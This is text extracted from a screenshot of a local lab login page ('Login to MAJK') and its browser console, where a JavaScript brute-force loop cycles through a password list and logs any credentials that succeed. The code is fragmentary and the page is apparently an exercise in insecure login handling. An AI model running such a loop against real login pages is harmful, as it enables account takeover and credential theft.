 localhost/Project/GetLogin.html
A
Home
Get Login
POST Login
Comments
GET Login
Login to MAJK
Username
osman
Password
Secure Login
Insecure Login
Elements
Console
Sources
Network
1
top
Filter
Default levels
1 Issue:
1
2 messages
1 user mes...
No errors
No warnings
No info
2 verbose
if (data.includes('Personal
information')) {
console.log(`Success! Username:
${username}, Password: ${password}`);
console.log(data);  // Logs the
HTML content of the response if needed
} else {
console.log(`Failed attempt with
${password}`);
attemptCount++;
if (attemptCount <
passwords.length) {
setTimeout(() =>
tryPassword(passwords[attemptCount]), 1000); // Delay
for 1 second before trying the next password
} else {
console.log('Brute force
attack failed.');
}
}
})
.catch(error => console.error('Error:',
error));
}
tryPassword(passwords[attemptCount]);
})();
Console
What's new